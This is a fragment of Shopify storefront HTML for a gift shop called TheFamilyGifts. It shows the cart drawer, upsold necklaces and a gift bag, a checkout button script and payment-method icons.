      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
